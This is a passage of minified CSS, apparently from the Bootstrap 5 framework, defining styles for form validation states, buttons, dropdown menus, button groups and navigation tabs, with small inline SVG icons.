.1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-form-valid-border-color)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-form-valid-border-color)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-form-valid-color)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-form-valid-color)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-form-invalid-border-color)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-form-invalid-border-color)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-form-invalid-color)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-form-invalid-color)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:0 0 0 #000;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg)}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:var(--bs-border-radius)}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(var(--bs-border-width) * -1)}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:0 0;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:var(--bs-border-radius);--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-underline{--bs-nav-underline-gap:1rem;--bs-nav-underline-border-width:0.125rem;--bs-nav-underline-link-active-color:var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap)}.nav-underline 